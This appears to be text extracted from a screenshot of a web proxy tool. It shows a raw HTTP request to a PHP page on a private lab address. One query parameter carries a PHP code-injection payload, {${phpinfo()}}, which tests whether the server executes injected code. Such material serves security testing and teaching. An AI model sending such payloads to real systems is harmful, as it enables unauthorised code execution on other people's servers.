 Advisory Request Response
Raw Params Headers Hex
GET /p3.php?a=1234&q[0]=search&q[1]={${phpinfo()}} HTTP/1.1
Host: 172.16.29.166
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive